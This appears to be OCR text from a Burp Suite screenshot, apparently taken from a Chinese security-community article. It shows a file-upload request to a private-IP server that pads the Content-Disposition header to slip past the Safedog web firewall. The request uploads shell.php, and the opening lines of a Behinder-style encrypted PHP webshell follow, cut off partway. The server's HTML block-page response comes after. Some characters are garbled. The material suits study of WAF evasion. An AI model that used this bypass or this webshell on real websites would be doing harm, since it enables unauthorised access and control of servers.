 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 979
-----------------------------4040111351433
Content-Disposition:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA="BBBBB
BBB"; name="file";filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 03:00:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
Done 3,106 bytes | 5 millis
先知社区